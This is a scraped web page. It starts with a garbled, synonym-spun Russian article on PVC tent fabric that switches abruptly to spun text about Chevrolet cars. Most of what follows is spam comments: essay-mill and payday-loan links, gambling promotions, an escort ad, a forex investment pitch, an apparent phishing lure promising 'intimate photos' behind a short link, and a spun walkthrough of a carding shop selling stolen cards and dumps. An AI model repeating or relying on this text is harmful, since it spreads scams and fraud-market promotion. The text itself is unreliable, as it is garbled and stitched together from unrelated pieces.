Тент не должен водиться купить пвх тентовую ткань на отрез подвержен гниению. К дополнительным характеристикам, повышающим важность ткани, относят пропитки, отталкивающие лужа и пыль.
Разновидности и их задача
Ткань для тентов производится из полиэфирных и полиамидных волокон. Есть смешанные составы, то трескать натуральные с полимерными волокнами. Однако на практике, такие тенты не долга прослужат.
Полиамидные и полиэфирные материалы устойчивые на разрыв. Полиамидные волокна недорогие, однако приблизительно воздействием ультрафиолетовых лучей теряют прежде 40% прочности для протяжении года. Полиэфирные составы лишены этого недостатка, устойчивые к растяжению быть контакте с водой. Достоинство высокая.
Другие параметры:
Имя Характеристика Образец
лекарство переплетения нитей Основная нить вдоль полотна, устойчивая к растяжению. Перпендикулярное плетение, для все нити ложиться меньшая нагрузка Oxford, Taffeta, Swipe Refrain from (с усиленной толстой нитью)
плотность обозначается буквой «Т», чем выше показатель, тем прочнее эскиз, тяжелее чрез 185Т перед 400Т и более
толщина нитей обозначается «D» через 190 заранее 1600 и выше
водостойкость пропитки наносятся в 2-3 слоя, силиконовая пропитка не увеличивает авторитет изделия, не боится ультрафиолета силиконовые (SI), полиуретановые (PI) определяется в мм, от 450, перст показатель 3000-40000 мм
Встречается обозначение «РЕ». Это поди, который ткань имеет армирующий разряд из полиэтилена.
ПВХ
Поливинилхлорид (PVC) – материя искусственного происхождения со смесовым составом. Первые образцы получили сызнова в 1835 году во Франции. Промышленное производство ПВХ началось всего в 1931 году.
В основе полотна лежат нити нейлона (лавсана) и полиэстера, покрытые слоем ПВХ. Плетение может жить путем 6Х6 предварительно 12Х12. Пропитка, присадки, которыми покрывают форма, делают вещь эластичным и нестираемым. Перст срок здание через 5 сначала 15 лет.
Тентовая ткань огнеупорная (дозволено использовать приблизительно температуре +70оС), нефтеустойчивая, водоустойчивая, не боится перепадов температуры, солнечных лучей. Около этом не пропускает воздух и весь не разрушается, а продукты распада токсичные.
Ради свою вековую историю общество Chevrolet выпустила более 215 миллионов экземпляров автомобилей. В модельном ряду американского бренда позволительно встречать практически всегда классы легкового транспорта, через миникупе прежде полноценных военных внедорожников.
Отдельное уголок в линейке занимают спортивные модели, однако даже около конструировании гиперкаров для трека инженеры компании остаются верными девизу компании «Автомобили Шеви доступны каждому». Какими новинками радует автомобилистов всего мира самое продуктивное и известное деление корпорации Non-specific Motors сегодня?
Наиболее качественные автомобили Chevrolet на 2020 год
Chevrolet Camaro
Впервые спортивное купе Chevrolet Camaro появилось на дорогах Америки в далеком 1966 году. Вследствие 55 лет автомобиль совершенно снова остается одним из лучших недорогих спорткаров Европы.
Шевроле останавливали производство этой модели для 7 лет. С 2002 прежде 2009 года проходила полная модернизация платформы спорткара, обновленное заднеприводное купе презентовали в 2009-м, в мае 2018 возраст прошел плановый фейслифтинг уже шестого поколения.
В 2020 году Camaro потерял приманка супер острые линии кузова, которые украшали модификацию с 1970 года. Передовой бампер, облицовка крыльев и двери получили более «зализанные» формы, однако агрессивный внешний образ никуда не делся. Спорткар получил весь диодное освещение – это касается словно фар головного света, так и остальной оптики.
Базовая разновидность комплектуется 2-литровым турбированным бензиновым двигателем мощностью 275 л. с. В компании решили, сколько гоночный часть 1LE повинен быть и в самой малосильной комплектации – нынче опция стабилизации управления, системы ускорения и контроля полосы на скорости 220 км/ч дают водителю больше уверенности и обеспечивают полноценную безопасность.
В 2020 доступна и топовая перемена купить nexia в наличии ZL1, которая практически не получила изменений с 2018 года. Перед капотом установлен компрессорный 6,2-литровый V8 мощностью 650 л. с. и моментом 881 Нм. Однако двигатели агрегатируются механической коробкой на 6 ступеней, версия с автоматической коробкой стоит не намного дороже, только комплектацию нуждаться приказывать заранее.
Chevrolet Corvette кабриолет
Корвет 2020 возраст строится на весь новой базе, от предыдущих моделей у кабриолета осталась как передняя дверь. Сообразно словам менеджеров Шеви, к 2020 году они полностью пересмотрели концепцию культовой модели 70-х и построили мощный, красивый спорткар, в котором каждая подробность работает на функциональность.
Дабы успевать максимальной аэродинамической стабилизации, для кузове отрицание ни одной выступающей части – дверные ручки и люк спрятаны через посторонних глаз в нишах. Авторитет автомобиля уменьшен на 77 кг сообразно сравнению с моделью 2018 возраст ради счет использования алюминия и стекловолокна ради навесных частей.
Спорткар комплектуется новым LT2 V8 мощностью 550 л.с. с 8-ступенчатой роботизированной коробкой на два сцепления, максимальная скорость ограничена электроникой для уровне 250 км/ч.
Корвет был первым в мире кабриолетом с откидным верхом. Модель укомплектована откидной жесткой крышей, которая срабатывает на скорости до 50 км/ч, превращая кабрио в полноценный трековый болид.
Truly lots of amazing info.
how to write an essay in college https://writingthesistops.com/ phd thesis writing service
With thanks! I enjoy it!
online custom essay writing service how to write an mba essay write my report for me
Regards! Numerous content.
how to write the conclusion of an essay write an informative essay websites to type essays
Very good info. Thank you!
writing and essay https://homeworkcourseworkhelps.com/ what are the best resume writing services
افضل بكج حمايه للايفون
Very good write ups. Thank you!
writing college essays what does dissertation mean writing customer
backlinks for Google
Seriously plenty of wonderful facts!
how to find college essay prompts https://englishessayhelp.com/ scholarship essay writing service
Strona web zadedykowany okazuje się być płaszczyźnie właściwych lokaty. Również finansowych pod postacią lokat, a także dalszych. Teraźniejsze recenzje pieniężne, które to mają szansę ulżyć Ci po bardzo dopasowaniu opłacalnego kredytu hipotecznego istnieją opracowywane za sprawą specjalistów zajmującymi się od wielu lat finansami. Najnowsze informacje ze świata bankowości. Omawianie przemian, jakie to potrafią wpłynąć korzystnie za domowe jak i również firmowe środki pieniężne. Na portalu znajdują się charakterystyki każdego z popularnyc tworów kredytowych, także przedkładanych za pośrednictwem parabanki. Serwis czyli pewien zręcznością paru podjął się również tematyki zabezpieczeń. Wraz z witryną internetową nauczą się Państwo wkładać indywidualne pieniędzy. Oraz wówczas gdy nie będą Państwo środków, owo ogromnie przychylne porady nauczą gospodarowania domowym budżetem. W ten sposób, że to wykonalne nie trzeba się zbytnio długo perswadować. Wystarczy odwiedzić, by wykorzystywać na praktyce z bardzo użytecznych porad. Jest to dokument na to, iż oszczędzać można również w stosunku do codziennych sprawach, oraz tuż przy kolosalnych projektach https://pozyczkaland.pl/ pozyczka.
Blog, który jest poświęcony tematyce towarów przedkładanych za pomocą placówki finansowe, stale rozbudowuje swoją własną podstawę. Raz za razem ujrzeć można aktualne niusy, oraz rady pomagające żywić należyte wybory. Klient bankowy odwiedzający ten witryna dowie się, gdzie instytucji finansowej opłaca się prawdziwie zaplanować rachunek osobiste, a w jakiej placówce bankowej najkorzystniejszy pozostanie pożyczka. Co więcej wskazówki prowadzone przez wprawnych znawców wspomagają nakierować dzięki prawidłowy towar płatniczy. Z wpisów można zostać poinformowanym, że nie ma co jest się sugerować chwytami marketingowymi. Ażeby wyniuchać radość jak i również pożytku upływające spośród zawartej transakcji pożądane byłoby przyjrzeć się danemu produktowi niewiele szybciej. Nadzwyczaj użyteczne od serwisie internetowym okazują się aktualizowane porównywarki inwestycyjne. Dzięki rankingom, możemy ocenić, która to inwestycja czy który to kredyt mieszkaniowy aktualnie jest faktycznie zyskowny. Powinno się eksplorować aktualności, które ujrzeć można na portalu internetowym. Wówczas można okazać się non stop wraz ze globem zasobów, chwilówek, inwestycji a także różnego typu ubezpieczeń https://finanero.pl/pozyczki/pozyczka-przez-internet chwilówki online.
Wow tons of awesome facts.
college persuasive essay argumentative essay law essay writing service
buy backlinks
Very good posts. Appreciate it!
how to write a interview essay argumentative essay topics Writing essay websites
Backlinks SEO promotion
Strona web dedykowany okazuje się być płaszczyźnie poprawnych lokaty. Tak jak pieniężnych pod postacią lokat, jak i różnych. Dzisiejsze recenzje pieniężne, które mają możliwość wesprzeć Ci w całej dopasowaniu opłacalnego kredytu mieszkaniowego pozostają opracowywane przez profesjonalistów zajmującymi się od dawna finansami. Najnowsze informacje ze świata bankowości. Omawianie modyfikacji, jakie to mają prawo wywrzeć wpływ dobrze jako domowe i firmowe środki pieniężne. Na stronie są charakterystyki każdych najlepszych produktów pieniężnych, także proponowanych za pośrednictwem parabanki. Blog to pewien wraz z niewielu podjął się dodatkowo dziedziny polis. Wraz ze stroną internetową www nauczą się Państwo inwestować swoje gospodarności. I gdy nie zaakceptować mogą mieć Państwo oszczędności, wówczas ogromnie przychylne porady nauczą zarządzania domowym budżetem. Na temat, iż to prawdopodobne nie należy się nazbyt długo instruować. Wystarczy odwiedzić, ażeby posługiwać się po bardzo funkcjonowania wraz z niezmiernie pożytecznych wzmianek. Jest to dokument na tek krok, iż robić oszczędności jest dozwolone dodatkowo wobec życiowych transakcjach, a także w stosunku do niepotrzebnych projektach https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych pożyczki dla zadłużonych.
Wow lots of great tips.
my essay writing thesis papers executive resume writing service seattle
Terrific content, With thanks!
law essay writing service essay writing services write my personal statement
Useful advice. Cheers!
essays for college application buy essay papers online help me write my personal statement
Recompense many fans to amuse nerves online gambling has transform into song of the plain sources of licit sensations. And if in General to over games – gambling hollow machines take the outset vicinity in this list. Why? It’s all about the simplicity of controlling the video slot and the arithmetical primitiveness of the game, as clearly as the gifts to get on fruitful emotions in such a quick playing time.
Varied people muse over that gambling fans are witless scum of fellowship, contrite ludomans and generally menacing people. Do not benefit attention to such skeptics, they do not be conversant with the unharmed gameplay and what playfully the heroic brings. Of course, if you apply for all the resources in several machines at sometimes, hoping to hold a jackpot or a super bonus and play in the automatic tournament wise – this selection of earning will most like as not not down a bear the desired result. It is fated to play one’s part remarkably carefully, to chew over the destruction of combinations, to analyze the winnings. Although there are varied strategies of the tourney, but the unemotional estimation is inveterately the most effective. Fastpay casino presents its selecting of at large gambling games that can be played without registration and no Accumulation is required. Why play spontaneous online gambling is more available on our website
Online gambling clubs bear https://pinshape.com/users/1695387-thunderbreaking existed looking for divers years, and on innumerable players this privilege is preferable. What are the advantages of visiting virtual institutions? The gifts to try one’s luck for disentangle without registration without making a Bank – this is the primary superiority of online institutions!
A huge selection of emulators of spot machines (concerning example, some video slots can be start in several versions, not counting the licensed manifestation from the developer), all kinds of options for roulette and card games – this range of games can be seen at worst in solid casinos in Las Vegas or Macau.
Confidentiality – one You and authorized persons have knowledge of round your addiction.
If You are a beginner – do not rush to wager 67u78 as a service to simoleons, but measure engage to go to self-ruling, apprehend what’s what. After all, the pure mistake of a beginner is an strive to remunerate and coming the invested. If you are an master better and receive a liberated amount – you can try one’s hand at to play in behalf of genuine money, because it may happen that today is Your hour! In any happening, remember that gambling is predominately a wish, not a equivalent to to earn. And if online gambling to procrastinate instead of released and without registration – and there is no privacy poser, and unwanted costs can be avoided. Good accident!
Bitpapa – международный P2P-маркетплейс, что помогает безопасно подкупать тож продать криптовалюту. Сделки проводятся промеж людьми – Bitpapa обеспечивает надежную защиту, удерживая криптовалюту продавца на специальном Escrow-счете до завершения сделки. Платформа работает с 2018 года.
Поручение Bitpapa – предложить на международном рынке лучшие сервисы и технологические решения, которые помогут пользователям легко покупать, отпускать и безопасно сохранять криптоактивы.
Особенности
Анонимные сделки
Возможность анонимных сделок (не требующих регистрации) через вебсайт тож бот в телеграме – Bitcoin адрес остается неизвестен чтобы продавца.
Абсентеизм комиссий изза сделки
Продавцы и покупатели не платят комиссии за безопасные сделки и переводы внутри системы. Взимается совет 0.5% изза силлогизм средств для внешние адреса
Более 100 способов оплаты
Выберите подходящий для вас способ оплаты, воеже подкупать сиречь продать криптовалюту
Удобные Telegram-боты
Bitpapa Explicit для покупки Биткоинов, не покидая Telegram
Bitpapa Trades чтобы управления сделками
100% Безопасность каждой сделки
Однако сделки проводятся с использованием специального Escrow-счета
Достоверный и безвозмездный кошелек Битпапа отзывы
Благонадежный дорога держать, посылать и брать Bitcoin, Ethereum и USDT
Приложение для iOS и Android
Вся функциональность маркетплейса и криптовалютного кошелька в вашем смартфоне
Минимальный порог для покупки/продажи 1$
Для платформе трескать продавцы, готовые делать сделки с минимальным порогом в 1$
Рейтинговая учение ради пользователей
Впоследствии каждой сделки пользователям предлагается оценить друг друга: чем выше рейтинг, тем больше сделок с вами проведут другие пользователи
Круглосуточная поддержка
Помощь решает любые Ваши проблемы + если в сделке одна из сторон пытается обмануть вторую, то помощь борзо решает такую проблему
Дополнительный метод защиты насупротив фишинга
В настройках нужно указать секретное слово и все письма от Bitpapa будут помечены вашим секретным словом
Fine info. Cheers!
what to write my college essay on dissertation research best cv writing services
Superb facts. With thanks!
essays writers cite website in essay essay writing service toronto
Whoa a good deal of great knowledge!
writing an informational essay https://englishessayhelp.com/ best essay writing websites
At fundamental look, this position’s homepage is extremely assorted than other comparable sites—it’s lead up to look like a from a to z legit firm! The attendant is nicely designed, with graphics and callouts. The homepage proclaims that the care is in the vicinity in from 40 countries and that Bins are within reach exchange for all done with 500 banks. Scrolling down promises a PP checker so you don’t be struck through a manually bear witness to PayPal accounts and the certainty to take Bitcoin in over and beyond 30 countries.
In front we scrutinize this locate more, we want in requital for to do some industrial research. We went over records and originate that this locality’s IP location is based in Manchester, England, and the skipper is called M247. We could not arbitrate when the locality was created or when it expires.
Our next quit is to fabricate an account so we can access the site. To do so, we’ll need to correspondence email whereabouts, username, public sesame, and captcha. This is an straightforward deal with, and we’re granted access to the dashboard. At the stopple, we own links for the sake of rules, cards, dumps, account, handcart, persist in funds, and look suitable funds. The pink side of the years is in prejudice of layout and single info. The chapter automatically loads to an account paginate so that the vivacity can be updated. We accede to the position a note that if we refer a crony and they earn a shelter, we’ll capture a 40% bonus.
We tried to endorse into the open feeling some of the locality’s oblation, such as cards and dumps, but it doesn’t give tolerance us consider anything unless we stimulate the account and count up funds. So we stop missing what payment methods are accepted. They treat grasp Bitcoin and Dashcoin, each with a minutest of $10 to majuscule the account. We noticed the Send Treasure trove kale affiliation up in the vanguard so we inquire about this out. This interdependence couple allows you to send funds to friends within the shop. The lowest along in the track of this is $25.
It looked like we wouldn’t be superlative to do anything on this precincts until we deposited funds, but we develop a workaround. We clicked on the PayPal checker, and we were on in unison chance again prompted to start the account. When we click this together, more than take us to the consign errand-boy, it presents us with rules payment primary on the other side of and over again users and activates the account! Sporadically we can apply the brakes out the slumber of the site.
When we click on cards, we contain a httpsdgoodshopcccheckoutpage leach where we can pick to the types of cards we want. Depending on the nomination we chosen, there may be an additional compensation, such as an walk-on 10 cents if we hanker after a unambiguous diocese or and extra 10 cents to a undoubted zip code. We decamp a sporadic options, and we befit moneymaking results every time.
Next, we hear to inhibit loophole the dumps, which the website claims it has on the other side of 300 of. This inject doesn’t load anything. We got deceitfully to the PayPal checker, and it has limit to jot down cards separated handy lines. It shows the payment per restrain, per christmas take action is 30 cents.
We don’t over there’s more to learn on the place, so we’re contemporary to be in force our inspection in a divergent direction. At present we requisite to be aware what other people muse over of this website. We do several searches and bop upon some charming information. To begin, we ripen into acknowledged across a sprinkling reviews of the defer, but each joke lists the place’s unearthing as being somewhere different. On three reviews, we commonplace Russia, Romania, and California—not anyone of these duel the England from our prime research.
6g67 The next compulsion we noticed was that this set appears on a the way the cookie crumbles of ammunition lists as being legitimate. As with anything on the internet, it’s hardbitten to brand if these mentions are resources or valid the inaugurate spamming. On the positive side, some of these lists generation pooh-bah b crush to a smattering years. We also inaugurate a Facebook epoch called Plodder Anonymous that leads to this dispose, and it has 32 people who liked it. This could be a clear sign.
Recompense diverse fans to captivate nerves online gambling has transform into one of the plain sources of licit sensations. And if in Worldwide to upon games – gambling hollow machines favour the outset place in this list. Why? It’s all with the plainness of controlling the video spot and the arithmetical nature of the prey, as graciously as the ability to get on fresh emotions in such a quick playing time.
Varied people think that gambling fans are jerky scum of way of life, contrite ludomans and generally treacherous people. Do not benefit heed to such skeptics, they do not be aware the intact gameplay and what playfully the prepared brings. Of course, if you put all the filthy lucre in a variety of machines at conclusively, hoping to hold a jackpot or a super perquisite and minimize in the mechanical tournament fad – this selection of earning pass on most like as not not bring the desired result. It is of the essence to play damned carefully, to about the disappearance of combinations, to analyze the winnings. Although there are different strategies of the game, but the cold estimation is most often the most effective. Fastpay casino presents its selection of free gambling games that can be played without registration and no Leave is required. Why fidget with free-born online gambling is more helpful on our website
Online gambling clubs bear official page existed looking for several years, and in place of many players this recourse is preferable. What are the advantages of visiting accepted institutions? The gifts to wager in behalf of disentangle without registration without making a Plunk down – this is the largest advantage of online institutions!
A elephantine number of emulators of position machines (for example, some video slots can be start in a number of versions, not counting the licensed variety from the developer), all kinds of options respecting roulette and easter card games – this sphere of games can be seen only in large casinos in Las Vegas or Macau.
Confidentiality – exclusively You and authorized persons be sure yon your addiction.
If You are a beginner – do not scoot to around 67u78 as a service to simoleons, but very play allowing for regarding autonomous, usher what’s what. After all, the main mistake of a beginner is an undertake to remunerate and coming the invested. If you are an competent sportswoman and receive a liberated amount – you can make an effort to contend in in return genuine scratch, because it may go on that today is Your day! In any happening, recollect that gambling is mainly a pleasure, not a operating to earn. And if online gambling to highlight with a view released and without registration – and there is no reclusiveness fine kettle of fish, and unwanted costs can be avoided. Good serendipity!
Good information. Kudos!
persuasive writing essay how to write a thesis sentence for an essay a website that writes essays for you
Nicely put, Regards.
essay conclusion help https://paperwritingservicestops.com/ hire writers
You reported this perfectly!
how to write five paragraph essay argumentative essay admission essay writing service
Portal internetowy religijny wydaje się tematyce należytych lokaty. Również pieniężnych pod postacią lokat, a także dalszych. Dzisiejsze zestawienia pieniężne, jakie mogą wspomóc Klientom przy dobraniu opłacalnego kredytu hipotecznego znajdują się opracowywane przez fachowców zajmującymi się od dawna finansami. Ostatnie adnotacje ze świata bankowości. Omawianie zmian, jakie są w stanie wywrzeć wpływ pozytywnie na domowe oraz firmowe środki pieniężne. Od serwisie www są charakterystyki każdego popularnych wytworów skarbowych, także sugerowanych za sprawą parabanki. Wortal to 1 z nielicznych podjął się także problematyki polis. Wraz z stroną internetową nauczą się Państwo inwestować swe oszczędności. A wówczas gdy odrzucić grają Państwo zaoszczędzone pieniądze, to ogromnie przychylne opinii nauczą gospodarowania domowym budżetem. O tym, że jest to wykonywalne nie powinno się się nadmiernie czasochłonnie dowodzić. Starczy zajrzeć na, żeby stosować w całej twórczości wraz z ogromnie przydatnych rad. Jest to dokument na tek krok, iż oszczędzać możemy również obok domowych sprawach, jak i obok niepotrzebnych projektach https://pozyczkaland.pl/ pożyczka.
NEWSCRYPTOTOP
https://gamesell.ru/gkeys/22506
Very well voiced genuinely. .
cheap essay services https://topessayservicescloud.com/ article rewriting services
https://gamesell.ru/gkey/3197019
Beneficial advice. Thanks a lot!
argumentative essay writing paper help phd thesis writing services
Thank you, Plenty of forum posts.
help with essay introduction https://englishessayhelp.com/ essay writing service online
You’ve made your point.
learn how to write an essay https://homeworkcourseworkhelps.com/ business letter writing help
You said it perfectly!
college application essay titles argumentative essay best freelance writer websites
nhận ship hàng mỹ
mersin escort bayan sitesi kaliteli ucuz ve güzel mersin escortlar
Incredible a good deal of useful facts.
help in writing essay essays writing services i need help writing
You mentioned this wonderfully!
writing a persuasive essay powerpoint thesis statement persuasive essay research writing service
Wonderful info. Cheers.
college essay introductions essays writing services custom writing reviews
Witryna www poświęcony jest dyscyplinie stosownych inwestycji. W podobny sposób finansowych w postaci lokat, jak i dalszych. Aktualne recenzje finansowe, jakie potrafią wspomóc Wam w całej dobraniu opłacalnego kredytu mieszkaniowego pozostają opracowywane poprzez zawodowców zajmującymi się od dawna finansami. Najnowsze dane ze świata bankowości. Omawianie metamorfoz, jakie to mają prawo wywrzeć wpływ pozytywnie za domowe i firmowe fundusze. W portalu internetowym skrywają się charakterystyki pewnych popularnyc wytworów skarbowych, również proponowanych dzięki parabanki. Witryna w charakterze jedność wprawą paru podjął się też problematyki zabezpieczeń. Wraz ze stroną internetową nauczą się Państwo wkładać własne pieniędzy. Zaś wówczas gdy nie zgodzić się mogą mieć Państwo środki, owe niezwykle przychylne porady nauczą zarządzania domowym budżetem. O tym, hdy jest to wykonywalne nie trzeba się nadmiernie czasochłonnie instruować. Wystarczy odwiedzić, żeby używać po praktyce wprawą niezmiernie praktycznych wzmianek. To dokument na to, iż oszczędzać jest możliwość także w stosunku do naszych sprawach, jak i również obok zbędnych projektach https://pozyczkaland.pl/ pożyczka.
có nên định cư Bồ Đào Nha
Tips effectively taken..
academic essay writing help how to write an argument essay best cv writing services
Seriously quite a lot of excellent advice!
writing history essays write my essay best online writing service
This is nicely expressed! !
how to write cause and effect essay write a paper cheap ghost writer services
Blog online przeznaczony zdaje się być problematyce słusznych lokaty. Zarówno kredytowych pod postacią lokat, jak i również odrębnych. Dzisiejsze zestawienia finansowe, jakie to mogą pomóc Państwu przy dopasowaniu opłacalnego kredytu mieszkaniowego są opracowywane za sprawą znawców zajmującymi się od dawna finansami. Najnowsze informacje z dziedziny bankowości. Omawianie przeróbek, które to zdołają wywrzeć wpływ na plus pod domowe oraz firmowe zasoby finansowe. Od serwisie skrywają się charakterystyki jakichkolwiek popularnyc wyrobów kredytowych, także proponowanych za pomocą parabanki. Portal a więc jedynka z nielicznych podjął się zarówno dziedziny asekurowań. Ze stroną nauczą się Państwo wkładać własne gospodarności. I jeśli odrzucić mogą mieć Państwo środków, owo niezwykle przychylne porady nauczą zarządzania domowym budżetem. W ten sposób, iż to dopuszczalne nie należy się za długo przekonywać. Wystarczy odwiedzić, aby posługiwać się w funkcjonowanie pochodzące z niesłychanie przydatnych wzmianek. To dokument na tek krok, iż oszczędzać można również tuż przy męczących nas transakcjach, a także koło niepotrzebnych projektach https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych chwilówki dla zadłużonych.
Blog, który jest nakierowany na dziedzinie wytworów oferowanych poprzez obiektu finansowe, stale rozbudowuje swą bazę. Raz za razem ujrzeć można obecne posty, oraz sugestie pomagające żywić trafne wole. Konsument bankowy odwiedzający polski blog dowie się, w którym banku opłaca się faktycznie ustanowić konto prywatne, oraz w której placówce kretytowej korzystny stanie się zadłużenie. Poza tym wskazówki wiedzione dzięki wprawnych znawców asystują nakierować pod należyty twór płatniczy. Zręcznością wpisów warto dowiedzieć się, iż nie ma co istnieje się sugerować chwytami marketingowymi. Aby wyniuchać radość oraz zalet upływające wprawą włączonej umowy trzeba wziąć pod lupę danemu produktowi lekko wybitniej. Ogromnie pożyteczne na serwisie będą aktualizowane porównywarki finansowe. Dzięki rankingom, jest możliwość oszacować, która to lokata czy też jaki kredyt hipoteczny w tej chwili istnieje istotnie lukratywny. Wskazane jest pilnować aktualności, jakie są zamieszczane dzięki wortalu. W takim przypadku można istnieć na bieżąco wraz ze światem zasobów, chwilówek, lokaty jak i również różnorodnego modela asekurowań https://finanero.pl/pozyczki/pozyczka-przez-internet chwilówka internetowa.
Fantastic information, Many thanks!
how to write a rhetorical analysis essay writing an argumentative research paper homework help writing
Thanks. Numerous advice!
why do i want to go to college essay website for thesis help writing a thesis statement
Новое время создает новые технологии и возможности. Раньше использовали гравировки на надгробных камнях-памятниках. Но такое покрытие со временем теряет свой вид. Мы предлгаем инновационное решение – это печать на камнях. Теперь у вас есть возможность распечатть портрет близкого вам человека, который будет “как живой”. Но стоит отметить, что для качественной работы необходимо найти мастерскую с качественными инструментами ограды из гранита на могилу фото
В 2022 году существует огромный выбор натуральных и искуственных камней, которые подойдут практически под любой бюджет. Наша компания рекомендует купить памятники из мрамора, в отличае от других камней они имеют былый, благородный цвет, который сохраняет свою новизну в течении десятка лет.
Хотите выбрать другой цвет? Наши специалисты готовы предложить вам сверхпрочный материал из гранита, ведь его главное преимущество – это время, в течении которого он сохраняет свои свойства . Под гранитный камень отлично подходит опция гравировки, тоесть нанесение изображения методом углубления на гладкой поверзхности камня . Поэтому мы расскажем о каждом более подробно.
Новая тенденция текущего года – это полноцветная печать фотографии на камне. Не сравнивайте полноцветную печать с ручным нанесением краски — это совершено разное качество работы. С помощью ручного нанесения мастер может допустить ошибку и нанести местами слой толще, из-за этого покрытие может откалываться кусочками. К тому-же краска быстро выцветает на солнце и быстро портится.
Полноформатная печать имеет ряд преимуществ и соответственно имеет более высокую цену, но не забывайте, Вы платите за качество и долговечность. Почему цена выше? Качественный материал и трудоёмкий процесс, покрытие защитным составом. Портрет не теряет первозданный вид более 15 лет. Также фотопечать передает все точные детали изображения.
Чтобы вы были довольные результатом, вам необходимо загрузить изображение высокого качества. Перед началом работы вы проговорите с нашим специалистам о всех нюансах, он сможет скорректировать изображение и улучшить его с помощью фото-редактора.
Очень надеемся, что вы будете довольны качеством нашей работы.
Жизнь не останавливатется, смерть это ествественный процесс и все усопшие остаются навсегда в нашей памяти. Поэтому для памяти родственников нужно выбрать качественный атрибут, и не стоит экономить в этом вопросе. Провод в последний путь – это финальный этап этой жизни и он должен быть достойным.
В нашем ассортименте представлен огромный выбор ритуальных камней и памятников на заказ! Наши специалисты подберут наиболее оптимальный вариант, который увековечит память о вашем близком на деситялетия.
Помимо ритуальной тематики мы специализируемся на внешней и внутренней облицовке. Наш камень имеет универсальные свойства, а именно, сохранять свойство “новизны” долгое время, при этом с минимальным обслуживанием. Наш камень не царапается и не выцветает на солнце, мы используем специальные составы, чтобы укрепить наш продукт и улучшить его свойства.
Особо внимание стоит обратить на вазы, мемориальные колонны и скульсптуры. На ваш выбор они могут быть изготовлины из разлисных материалов, которые оптимально подойдут под ваш бюджет. Наша компания заботится о своей репутации, поэтому брак и дефекты исключены в нашей работе.
Заказывайте пямятники в компании Mramori и получайте гарантированно выгодные цены, индивидуальное обслуживание и соблдюдение сроков, согласно договову!
Чтобы купить грантиный камень вы можете воспользоваться формой обратной связи на нашем сайте, либо свяжитесь с нами по контактому телефону. Мы готовы провести бесплатную консультацию по телефону и ответить на все ваши вопросы!
Wow quite a lot of beneficial advice!
essay writing guides essay paper writing services online essay writing services
You actually stated this perfectly!
website writes essays for you paper writing services copywriting services
Women Glutes
Thanks a lot, A good amount of info.
how to write a good introductory paragraph for an essay i can t write essays best cv writing services
Kudos! Valuable information!
how to write an essay introduction paragraph https://topessayservicescloud.com/ writings services
Reliable facts. Regards.
influential person college essay jesse jane homework websites to type essays
You expressed this very well.
order custom essays online marketing dissertation admission essay writing services
You stated this superbly.
college admission essays write my essays professional letter writing services
Great tips. Many thanks.
college essays.com how to write a dissertation introduction article writers wanted
With thanks, I like it!
paid to write essays https://quality-essays.com/ ghostwriters for hire
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/y8dj4lot
With thanks, I enjoy this!
what to write in an essay about yourself essays writing services best writing services online
Effectively spoken certainly. !
custom essays no plagiarism https://theessayswriters.com/ customized writing
Good stuff, Many thanks!
buy essay cheap online essays writing services professional article writing services
Factor effectively taken..
best websites for essays how to write essays websites to type essays
Nicely put. With thanks!
personal essay college writing dissertations technical writing services
Wow a good deal of awesome facts.
college essay editor help on essay writing custom writing discount code
Regards, An abundance of postings.
writing informative essays the homework machine summary writers for hire
You actually reported it well!
essay helper how write essay write my dissertation for me
обзор приложения открытие брокер http://cccsu.cn/home.php?mod=space&uid=2414 брокеры обзор 7]poi
stock, how to buy defi
Incredible all kinds of valuable advice.
writing a narrative essay about yourself https://theessayswriters.com/ i need help writing
Great info, Regards.
reasons to go to college essay https://englishessayhelp.com/ masters dissertation writing services
Оправляетесь в 2022 году в коммандировку стоит заранее обдумать вопрос транспорта. Заказав недорогое такси краснодар новопокровская
по выгодной стоимости стало быстрее. Набирайте наш контактный телефон и диспетчер сразу назовет расценки по трансферу.
Our program is intended in the interest people willing to gain their financial scope but unable to do so because they’re not financial experts. Funds Middleman is a great spell high yield private advance program, backed up past Forex store trading and investing in many funds and activities. Profits from these investments are used to swell our program and enlarge its stability as a replacement for the extended term http://polygon.financial/ forex investment inspect
Regards! Plenty of material.
community college essay essaytyper college writing service
You actually said this effectively.
how to write a 5 page essay essay writer copywriting services
Пакеты обычно производятся из бумаги с повышенной шероховатостью и плотностью (сорта крафт иначе эфалин). Она может обретаться с ламинацией и без неё. Не обладая особой гладкостью, такая бумага выдерживает повышенные механические нагрузки, соответствующие техническим требованиям ГОСТ 24370-80.
Классификация видов одинарных пакетов, которые могут производиться из бумаги, выглядит так:
Пакеты с открытым дном;
Пакеты с закрытым дном;
Пакеты с фальцами;
Пакеты с круглым либо шестиугольным дном.
Размеры пакетов обычно не нормируются, и устанавливаются производителем с учётом упаковываемой продукции. При этом должны учитываться предельные нагрузки на часть и физико-механические свойства бумаги. Основными из них являются кусок квадратного метра и старание разрушения пакета в поперечном направлении (в продольном направлении, по исходному расположению волокон, прочность бумаги издревле будет выше):
В качестве материала чтобы проверки бумаги на прочность используется тощий речной песок плотностью 1300…1400 кг/м3, кто создаёт наиболее равномерное насилие для поверхность пакета. Ежели эксплуатационные нагрузки превышают те, что указаны в таблице, допускается выпуск двухслойных пакетов, соединяемых сваркой или склеиванием. Сварка используется в массовом производстве рассматриваемой продукции, а склеивание – при ручном изготовлении эксклюзивных или подарочных/сувенирных пакетов, производимых шелкографией.
Маршрутная технология производства белые крафт-пакеты
Бумажные пакеты чтобы продуктов (а также мешки и мешочки) производятся путем резки форматов для заготовки мерных размеров, складывания и формовки рулонной бумаги в готовый вид. Конкретные числовые причина приведены в ГОСТ 24370-80, В основном бумажные мешки используются чтобы наполнения и хранения штучных лёгких предметов, начиная от подарков и заканчивая закусками – примем, бумажных сэндвич-пакетов, сумок, пакетов чтобы пища и пр.
Готовые мешки могут быть изготовлены из бумаги с покрытием либо без покрытия. Спор изготовления включает в себя резку, формование и герметизацию (с использованием клея) бумажного материала для формирования конечного продукта. Якобы правило, всетаки эти технологические переходы производятся быть комнатной температуре.
